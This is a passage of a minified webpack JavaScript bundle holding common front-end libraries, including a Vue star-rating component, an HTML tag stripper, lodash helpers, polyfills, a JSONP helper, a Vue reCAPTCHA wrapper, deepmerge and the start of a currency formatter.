0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];t&&this.round();for(var n=0;n<this.maxRating;n++){var r=0;n<this.currentRating&&(r=this.currentRating-n>1?100:100*(this.currentRating-n)),e&&(this.fillLevel[n]=Math.round(r))}},round:function(){var t=1/this.increment;this.currentRating=Math.min(this.maxRating,Math.ceil(this.currentRating*t)/t)},padColors:function(t,e,n){return Object.assign(new Array(e).fill(n),t)}}},l=(n("2b2b"),s(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:["vue-star-rating",{"vue-star-rating-rtl":t.rtl},{"vue-star-rating-inline":t.inline}]},[n("div",{staticClass:"sr-only"},[t._t("screen-reader",[n("span",[t._v("Rated "+t._s(t.selectedRating)+" stars out of "+t._s(t.maxRating))])],{rating:t.selectedRating,stars:t.maxRating})],2),n("div",{staticClass:"vue-star-rating",on:{mouseleave:t.resetRating}},[t._l(t.maxRating,(function(e){return n("span",{key:e,class:[{"vue-star-rating-pointer":!t.readOnly},"vue-star-rating-star"],style:{"margin-right":t.margin+"px"}},[n("star",{attrs:{fill:t.fillLevel[e-1],size:t.starSize,points:t.starPoints,"star-id":e,step:t.step,"active-color":t.currentActiveColor,"inactive-color":t.inactiveColor,"border-color":t.borderColor,"active-border-color":t.currentActiveBorderColor,"border-width":t.borderWidth,"rounded-corners":t.roundedCorners,rtl:t.rtl,glow:t.glow,"glow-color":t.glowColor,animate:t.animate},on:{"star-selected":function(e){return t.setRating(e,!0)},"star-mouse-move":t.setRating}})],1)})),t.showRating?n("span",{class:["vue-star-rating-rating-text",t.textClass]},[t._v(" "+t._s(t.formattedRating))]):t._e()],2)])}),[],!1,null,"fde73a0c",null).exports);e.default=l}})},function(t,e,n){"use strict";var r;n(13);!function(o){if("function"!=typeof i){var i=function(t){return t};i.nonNative=!0}var a=i("plaintext"),c=i("html"),u=i("comment"),s=/<(\w*)>/g,f=/<\/?([^\s\/>]+)/;function l(t,e,n){return d(t=t||"",p(e=e||[],n=n||""))}function p(t,e){return{allowable_tags:t=function(t){var e,n=new Set;if("string"==typeof t)for(;e=s.exec(t);)n.add(e[1]);else i.nonNative||"function"!=typeof t[i.iterator]?"function"==typeof t.forEach&&t.forEach(n.add,n):n=new Set(t);return n}(t),tag_replacement:e,state:a,tag_buffer:"",depth:0,in_quote_char:""}}function d(t,e){for(var n=e.allowable_tags,r=e.tag_replacement,o=e.state,i=e.tag_buffer,s=e.depth,f=e.in_quote_char,l="",p=0,d=t.length;p<d;p++){var v=t[p];if(o===a)switch(v){case"<":o=c,i+=v;break;default:l+=v}else if(o===c)switch(v){case"<":if(f)break;s++;break;case">":if(f)break;if(s){s--;break}f="",o=a,i+=">",n.has(h(i))?l+=i:l+=r,i="";break;case'"':case"'":f=v===f?"":f||v,i+=v;break;case"-":"<!-"===i&&(o=u),i+=v;break;case" ":case"\n":if("<"===i){o=a,l+="< ",i="";break}i+=v;break;default:i+=v}else if(o===u)switch(v){case">":"--"==i.slice(-2)&&(o=a),i="";break;default:i+=v}}return e.state=o,e.tag_buffer=i,e.depth=s,e.in_quote_char=f,l}function h(t){var e=f.exec(t);return e?e[1].toLowerCase():null}l.init_streaming_mode=function(t,e){var n=p(t=t||[],e=e||"");return function(t){return d(t||"",n)}},void 0===(r=function(){return l}.call(e,n,e,t))||(t.exports=r)}()},,function(t,e,n){var r=n(283),o=n(23);t.exports=function(t,e,n,i){return null==t?[]:(o(e)||(e=null==e?[]:[e]),o(n=i?void 0:n)||(n=null==n?[]:[n]),r(t,e,n))}},,,,,,,,,,,,function(t,e,n){var r=n(156);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(336),o=n(167),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,c=a?function(t){return null==t?[]:(t=Object(t),r(a(t),(function(e){return i.call(t,e)})))}:o;t.exports=c},function(t,e,n){(function(t){var r=n(159),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.process,c=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(e){}}();t.exports=c}).call(this,n(96)(t))},function(t,e,n){var r=n(178);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},function(t,e,n){var r=n(79),o=n(50),i=n(88),a=n(29);t.exports=function(t,e,n){if(!a(n))return!1;var c=typeof e;return!!("number"==c?o(n)&&i(e,n.length):"string"==c&&e in n)&&r(n[e],t)}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var u,s=[],f=!1,l=-1;function p(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&d())}function d(){if(!f){var t=c(p);f=!0;for(var e=s.length;e;){for(u=s,s=[];++l<e;)u&&u[l].run();l=-1,e=s.length}u=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new h(t,e)),1!==s.length||f||c(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},function(t,e,n){var r=n(90),o=n(79),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e,n){var r=n(182)(Object.getPrototypeOf,Object);t.exports=r},function(t,e,n){var r=n(132),o=n(365);t.exports=function t(e,n,i,a,c){var u=-1,s=e.length;for(i||(i=o),c||(c=[]);++u<s;){var f=e[u];n>0&&i(f)?n>1?t(f,n-1,i,a,c):r(c,f):a||(c[c.length]=f)}return c}},,function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(138),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(37))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,a,c,u=1,s={},f=!1,l=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){h(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){i.port2.postMessage(t)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(t){var e=l.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(a="setImmediate$"+Math.random()+"$",c=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&h(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",c,!1):t.attachEvent("onmessage",c),r=function(e){t.postMessage(a+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return s[u]=o,r(u),u++},p.clearImmediate=d}function d(t){delete s[t]}function h(t){if(f)setTimeout(h,0,t);else{var e=s[t];if(e){f=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(37),n(131))},function(t,e,n){var r=n(55)(n(39),"Map");t.exports=r},function(t,e,n){var r=n(59),o=n(29),i="[object AsyncFunction]",a="[object Function]",c="[object GeneratorFunction]",u="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var e=r(t);return e==a||e==c||e==i||e==u}},function(t,e,n){var r=n(318),o=n(325),i=n(327),a=n(328),c=n(329);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=c,t.exports=u},function(t,e,n){var r=n(330),o=n(44);t.exports=function t(e,n,i,a,c){return e===n||(null==e||null==n||!o(e)&&!o(n)?e!=e&&n!=n:r(e,n,i,a,t,c))}},function(t,e,n){var r=n(141),o=n(331),i=n(332);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},function(t,e,n){var r=n(23),o=n(75),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!o(t))||(a.test(t)||!i.test(t)||null!=e&&t in Object(e))}},function(t,e){t.exports=function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i}},,,,,function(t,e,n){var r=n(259),o=n(156),i=n(60),a=n(126);t.exports=function(t,e,n){return t=a(t),n=null==n?0:r(i(n),0,t.length),e=o(e),t.slice(n,n+e.length)==e}},function(t,e,n){var r,o,i;o=[e,t],void 0===(i="function"==typeof(r=function(t,e){"use strict";var n={timeout:5e3,jsonpCallback:"callback",jsonpCallbackFunction:null};function r(t){try{delete window[t]}catch(e){window[t]=void 0}}function o(t){var e=document.getElementById(t);e&&document.getElementsByTagName("head")[0].removeChild(e)}e.exports=function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=t,a=e.timeout||n.timeout,c=e.jsonpCallback||n.jsonpCallback,u=void 0;return new Promise((function(n,s){var f=e.jsonpCallbackFunction||"jsonp_"+Date.now()+"_"+Math.ceil(1e5*Math.random()),l=c+"_"+f;window[f]=function(t){n({ok:!0,json:function(){return Promise.resolve(t)}}),u&&clearTimeout(u),o(l),r(f)},i+=-1===i.indexOf("?")?"?":"&";var p=document.createElement("script");p.setAttribute("src",""+i+c+"="+f),e.charset&&p.setAttribute("charset",e.charset),p.id=l,document.getElementsByTagName("head")[0].appendChild(p),u=setTimeout((function(){s(new Error("JSONP request to "+t+" timed out")),r(f),o(l),window[f]=function(){r(f)}}),a),p.onerror=function(){s(new Error("JSONP request to "+t+" failed")),r(f),o(l),u&&clearTimeout(u)}}))}})?r.apply(e,o):r)||(t.exports=i)},,function(t,e,n){var r=n(56),o=n(57),i=n(23),a=n(75),c=1/0,u=r?r.prototype:void 0,s=u?u.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return s?s.call(e):"";var n=e+"";return"0"==n&&1/e==-c?"-0":n}},function(t,e,n){var r=n(132),o=n(134),i=n(127),a=n(167),c=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=c},,function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(37))},function(t,e,n){var r=n(161),o=1/0,i=17976931348623157e292;t.exports=function(t){return t?(t=r(t))===o||t===-o?(t<0?-1:1)*i:t==t?t:0:0===t?t:0}},function(t,e,n){var r=n(29),o=n(75),i=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,s=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return i;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||s.test(t)?f(t.slice(2),n?2:8):c.test(t)?i:+t}},function(t,e,n){var r=n(279),o=Math.max;t.exports=function(t,e,n){return e=o(void 0===e?t.length-1:e,0),function(){for(var i=arguments,a=-1,c=o(i.length-e,0),u=Array(c);++a<c;)u[a]=i[e+a];a=-1;for(var s=Array(e+1);++a<e;)s[a]=i[a];return s[e]=n(u),r(t,this,s)}}},function(t,e,n){var r=n(280),o=n(282)(r);t.exports=o},function(t,e,n){var r=n(86),o=n(162),i=n(163);t.exports=function(t,e){return i(o(t,e,r),t+"")}},function(t,e,n){var r=n(166),o=n(127),i=n(49);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(132),o=n(23);t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(55),o=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(e){}}();t.exports=o},function(t,e,n){(function(t){var r=n(39),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.Buffer:void 0,c=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=c?c(n):new t.constructor(n);return t.copy(r),r}}).call(this,n(96)(t))},function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},function(t,e,n){var r=n(129);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},function(t,e,n){var r=n(358),o=n(134),i=n(98);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},function(t,e,n){var r=n(188),o=n(50);t.exports=function(t,e){var n=-1,i=o(t)?Array(t.length):[];return r(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){var r=n(174);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(e){}try{return t+""}catch(e){}}return""}},function(t,e,n){var r=n(143),o=n(333),i=n(144),a=1,c=2;t.exports=function(t,e,n,u,s,f){var l=n&a,p=t.length,d=e.length;if(p!=d&&!(l&&d>p))return!1;var h=f.get(t),v=f.get(e);if(h&&v)return h==e&&v==t;var y=-1,g=!0,m=n&c?new r:void 0;for(f.set(t,e),f.set(e,t);++y<p;){var b=t[y],x=e[y];if(u)var w=l?u(x,b,y,e,t,f):u(b,x,y,t,e,f);if(void 0!==w){if(w)continue;g=!1;break}if(m){if(!o(e,(function(t,e){if(!i(m,e)&&(b===t||s(b,t,n,u,f)))return m.push(e)}))){g=!1;break}}else if(b!==x&&!s(b,x,n,u,f)){g=!1;break}}return f.delete(t),f.delete(e),g}},function(t,e,n){var r=n(39).Uint8Array;t.exports=r},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},function(t,e,n){var r=n(337),o=n(81),i=n(23),a=n(80),c=n(88),u=n(97),s=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),f=!n&&o(t),l=!n&&!f&&a(t),p=!n&&!f&&!l&&u(t),d=n||f||l||p,h=d?r(t.length,String):[],v=h.length;for(var y in t)!e&&!s.call(t,y)||d&&("length"==y||l&&("offset"==y||"parent"==y)||p&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||c(y,v))||h.push(y);return h}},function(t,e,n){var r=n(98),o=n(341),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(55)(n(39),"Set");t.exports=r},function(t,e,n){var r=n(29);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}},function(t,e,n){var r=n(350),o=n(351);t.exports=function(t,e){return null!=t&&o(t,e,r)}},function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},function(t,e,n){var r=n(288),o=n(364)(r);t.exports=o},function(t,e,n){var r=n(363)();t.exports=r},function(t,e,n){var r=n(187),o=n(380),i=n(381);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},function(t,e,n){var r=n(190);t.exports=function(t,e){return!!(null==t?0:t.length)&&r(t,e,0)>-1}},function(t,e){t.exports=function(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}},function(t,e,n){var r=n(50),o=n(44);t.exports=function(t){return o(t)&&r(t)}},,,,function(t,e,n){var r=n(90),o=n(79);t.exports=function(t,e,n){(void 0===n||o(t[e],n))&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},,function(t,e){t.exports={"border-radius":1,"border-top-left-radius":1,"border-top-right-radius":1,"border-bottom-left-radius":1,"border-bottom-right-radius":1,"box-shadow":1,order:1,flex:function(t,e){return[e+"box-flex"]},"box-flex":1,"box-align":1,animation:1,"animation-duration":1,"animation-name":1,transition:1,"transition-duration":1,transform:1,"transform-style":1,"transform-origin":1,"backface-visibility":1,perspective:1,"box-pack":1}},function(t,e){t.exports={animation:1,"column-count":1,columns:1,"font-weight":1,opacity:1,"order  ":1,"z-index":1,zoom:1,flex:1,"box-flex":1,transform:1,perspective:1,"box-pack":1,"box-align":1,colspan:1,rowspan:1}},function(t,e,n){"use strict";n(203);var r=n(411),o=n(206),i=n(205),a=n(207),c=n(416),u=n(417),s=function(t,e,n,o){r(e).forEach((function(e){t[o?o(e):e]=n}))},f={cssUnitless:n(201)},l=function(t,e,n,r){"string"==typeof t&&(t=function(t){t=(t||"").split(";");var e={};return t.forEach((function(t){var n=t.split(":");2==n.length&&(e[n[0].trim()]=n[1].trim())})),e}(t)),(e=e||f).cssUnitless=e.cssUnitless||f.cssUnitless,r=r||{};var p,d,h,v,y,g,m,b,x=e.scope||{},w=null!=e.addUnits?e.addUnits:!x||null==x.addUnits||x.addUnits,j=(null!=e.cssUnitless?e.cssUnitless:x?x.cssUnitless:null)||{},_=(e.cssUnit||x?x.cssUnit:null)||"px",O=e.prefixProperties||(x?x.prefixProperties:null)||{},S=e.camelize?i:o;for(h in t)if(a(t,h)){if(v=t[h],d=o(n?n+h:h),p=!1,b=!1,u(v)&&(m=v.call(x||t,v,h,d,t),c(m)&&null!=m.value?(v=m.value,b=m.prefix,d=m.name?o(m.name):d):v=m),g="number"==(y=typeof v)||"string"==y&&""!=v&&1*v==v,null==v||null==d||""===d)continue;if((g||"string"==y)&&(p=!0),!p&&null!=v.value&&v.prefix&&(p=!0,b=v.prefix,v=v.value),p){if(b=b||!!O[d],g&&(v=!w||d in j?v+"":v+_),"border"!=d&&(d.indexOf("border")||~d.indexOf("radius")||~d.indexOf("width"))||!g||(d+="-width"),!d.indexOf("border-radius-")&&(d.replace(/border(-radius)(-(.*))/,(function(t,e,n){var r={"-top":["-top-left","-top-right"],"-left":["-top-left","-bottom-left"],"-right":["-top-right","-bottom-right"],"-bottom":["-bottom-left","-bottom-right"]};n in r?(d=[],r[n].forEach((function(t){d.push("border"+t+e)}))):d="border"+n+e})),Array.isArray(d))){d.forEach((function(t){b?s(r,t,v,S):r[S(t)]=v}));continue}b?s(r,d,v,S):r[S(d)]=v}else l(v,e,d+"-",r)}return r};t.exports=l},function(t,e,n){"use strict";var r,o,i=n(204),a=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,c="undefined"==typeof document?{}:document.documentElement.style,u=(r=function(){for(var t in c)if(a.test(t))return t.match(a)[0];return"WebkitOpacity"in c?"Webkit":"KhtmlOpacity"in c?"Khtml":""}(),o=r.toLowerCase(),{style:r,css:"-"+o+"-",dom:{Webkit:"WebKit",ms:"MS",o:"WebKit"}[r]||i(r)});t.exports=u},function(t,e,n){"use strict";t.exports=function(t){return t.length?t.charAt(0).toUpperCase()+t.substring(1):t}},function(t,e,n){"use strict";var r=function(t,e){return e?e.toUpperCase():""},o=n(413);t.exports=function(t){return t?t.replace(o,r):""}},function(t,e,n){"use strict";var r=n(414);t.exports=function(t){return r(t).toLowerCase()}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,n){var r=n(143),o=n(191),i=n(192),a=n(144),c=n(419),u=n(145),s=200;t.exports=function(t,e,n){var f=-1,l=o,p=t.length,d=!0,h=[],v=h;if(n)d=!1,l=i;else if(p>=s){var y=e?null:c(t);if(y)return u(y);d=!1,l=a,v=new r}else v=e?[]:h;t:for(;++f<p;){var g=t[f],m=e?e(g):g;if(g=n||0!==g?g:0,d&&m==m){for(var b=v.length;b--;)if(v[b]===m)continue t;e&&v.push(m),h.push(g)}else l(v,m,n)||(v!==h&&v.push(m),h.push(g))}return h}},,,,,,function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o=function(){var t=!1,e=[];return{resolved:function(){return t},resolve:function(n){if(!t){t=!0;for(var r=0,o=e.length;r<o;r++)e[r](n)}},promise:{then:function(n){t?n():e.push(n)}}}},i=Object.prototype.hasOwnProperty;var a,c=(a=o(),{notify:function(){a.resolve()},wait:function(){return a.promise},render:function(t,e,n){this.wait().then((function(){n(window.grecaptcha.render(t,e))}))},reset:function(t){void 0!==t&&(this.assertLoaded(),this.wait().then((function(){return window.grecaptcha.reset(t)})))},execute:function(t){void 0!==t&&(this.assertLoaded(),this.wait().then((function(){return window.grecaptcha.execute(t)})))},checkRecaptchaLoad:function(){i.call(window,"grecaptcha")&&i.call(window.grecaptcha,"render")&&this.notify()},assertLoaded:function(){if(!a.resolved())throw new Error("ReCAPTCHA has not been loaded")}});"undefined"!=typeof window&&(window.vueRecaptchaApiLoaded=c.notify);var u={name:"VueRecaptcha",props:{sitekey:{type:String,required:!0},theme:{type:String},badge:{type:String},type:{type:String},size:{type:String},tabindex:{type:String},loadRecaptchaScript:{type:Boolean,default:!1},recaptchaScriptId:{type:String,default:"__RECAPTCHA_SCRIPT"},recaptchaHost:{type:String,default:"www.google.com"},language:{type:String,default:""}},beforeMount:function(){if(this.loadRecaptchaScript&&!document.getElementById(this.recaptchaScriptId)){var t=document.createElement("script");t.id=this.recaptchaScriptId,t.src="https://"+this.recaptchaHost+"/recaptcha/api.js?onload=vueRecaptchaApiLoaded&render=explicit&hl="+this.language,t.async=!0,t.defer=!0,document.head.appendChild(t)}},mounted:function(){var t=this;c.checkRecaptchaLoad();var e=r({},this.$props,{callback:this.emitVerify,"expired-callback":this.emitExpired,"error-callback":this.emitError}),n=this.$slots.default?this.$el.children[0]:this.$el;c.render(n,e,(function(e){t.$widgetId=e,t.$emit("render",e)}))},methods:{reset:function(){c.reset(this.$widgetId)},execute:function(){c.execute(this.$widgetId)},emitVerify:function(t){this.$emit("verify",t)},emitExpired:function(){this.$emit("expired")},emitError:function(){this.$emit("error")}},render:function(t){return t("div",{},this.$slots.default)}};e.a=u},function(t,e,n){t.exports=n(368)},function(t,e,n){var r=n(372),o=n(160),i=n(161);t.exports=function(t,e,n){return e=o(e),void 0===n?(n=e,e=0):n=o(n),t=i(t),r(t,e,n)}},,function(t,e,n){"use strict";var r=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function i(t,e){return!1!==e.clone&&e.isMergeableObject(t)?f((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function a(t,e,n){return t.concat(e).map((function(t){return i(t,n)}))}function c(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return t.propertyIsEnumerable(e)})):[]}(t))}function u(t,e){try{return e in t}catch(n){return!1}}function s(t,e,n){var r={};return n.isMergeableObject(t)&&c(t).forEach((function(e){r[e]=i(t[e],n)})),c(e).forEach((function(o){(function(t,e){return u(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,o)||(u(t,o)&&n.isMergeableObject(e[o])?r[o]=function(t,e){if(!e.customMerge)return f;var n=e.customMerge(t);return"function"==typeof n?n:f}(o,n)(t[o],e[o],n):r[o]=i(e[o],n))})),r}function f(t,e,n){(n=n||{}).arrayMerge=n.arrayMerge||a,n.isMergeableObject=n.isMergeableObject||r,n.cloneUnlessOtherwiseSpecified=i;var o=Array.isArray(e);return o===Array.isArray(t)?o?n.arrayMerge(t,e,n):s(t,e,n):i(e,n)}f.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return f(t,n,e)}),{})};var l=f;t.exports=l},,function(t,e,n){var r=n(148),o=n(130),i=n(60);t.exports=function(t,e,n){var a=null==t?0:t.length;return a?(n&&"number"!=typeof n&&o(t,e,n)?(e=0,n=a):(e=null==e?0:i(e),n=void 0===n?a:i(n)),r(t,e,n)):[]}},function(t,e){var n=Array.prototype.join;t.exports=function(t,e){return null==t?"":n.call(t,e)}},function(t,e,n){var r=n(190),o=n(60),i=Math.max;t.exports=function(t,e,n){var a=null==t?0:t.length;if(!a)return-1;var c=null==n?0:o(n);return c<0&&(c=i(a+c,0)),r(t,e,c)}},function(t,e,n){var r=n(382),o=n(135),i=n(164),a=n(193),c=i((function(t,e){return a(t)?r(t,o(e,1,a,!0)):[]}));t.exports=c},function(t,e,n){var r=n(395);t.exports=function(t,e){if(null==t)return{};var n,o,i=r(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(o=0;o<a.length;o++)n=a[o],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}},,,function(t,e,n){"use strict";t.exports=n(396)},function(t,e,n){var r=n(397),o=n(49);t.exports=function(t){return null==t?[]:r(t,o(t))}},,,function(t,e,n){t.exports=function(){function t(i,a){if(!(this instanceof t))return new t(i,a);a=Object.assign({},n,a);var c=Math.pow(10,a.precision);this.intValue=i=e(i,a),this.value=i/c,a.increment=a.increment||1/c,a.groups=a.useVedic?o:r,this.s=a,this.p=c}function e(e,n){var r=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],o=n.decimal,i=n.errorOnInvalid,a=Math.pow(10,n.precision),c="number"==typeof e;if(c||e instanceof t)a*=c?e:e.value;else if("string"==typeof e)i=new RegExp("[^-\\d"+o+"]","g"),o=new RegExp("\\"+o,"g"),a=(a*=e.replace(/\((.*)\)/,"-$1").replace(i,"").replace(o,"."))||0;else{if(i)throw Error("Invalid Input");a=0}return a=a.toFixed(4),r?Math.round(a):a}var 